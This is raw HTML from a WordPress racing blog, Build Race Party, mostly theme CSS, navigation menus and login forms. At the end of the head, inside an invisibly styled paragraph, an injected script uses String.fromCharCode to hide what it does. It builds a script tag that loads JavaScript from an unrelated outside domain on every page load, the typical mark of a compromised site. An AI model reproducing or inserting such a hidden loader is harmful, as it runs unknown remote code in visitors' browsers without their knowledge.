    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>

<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-21041 single-format-standard tdm-menu-active-style3 the-future-of-oil-changes-nexcel global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
